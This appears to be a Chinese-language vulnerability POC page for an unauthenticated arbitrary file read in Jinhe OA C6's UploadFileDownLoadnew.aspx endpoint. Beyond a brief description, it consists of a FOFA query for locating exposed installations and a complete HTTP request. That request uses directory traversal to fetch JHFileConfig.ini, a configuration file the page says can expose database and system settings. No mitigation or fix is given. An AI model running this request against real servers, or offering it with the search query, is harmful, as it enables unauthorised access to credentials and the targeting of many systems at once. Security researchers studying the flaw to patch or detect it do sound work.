24 lines
1.0 KiB
Markdown
24 lines
1.0 KiB
Markdown
## 金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞
|
||
|
||
金和OA C6 UploadFileDownLoadnew.aspx接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||
|
||
## fofa
|
||
|
||
```
|
||
body="JHSoft.Web.AddMenu" || app="金和网络-金和OA"
|
||
```
|
||
|
||
## poc
|
||
|
||
```
|
||

GET /c6/JHSoft.Web.CustomQuery/UploadFileDownLoadnew.aspx/?FilePath=../Resource/JHFileConfig.ini HTTP/1.1
|
||
Host:
|
||
Upgrade-Insecure-Requests: 1
|
||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||
Accept-Encoding: gzip, deflate, br
|
||
Accept-Language: zh-CN,zh;q=0.9
|
||
Connection: close
|
||
```
|
||
|
||
 |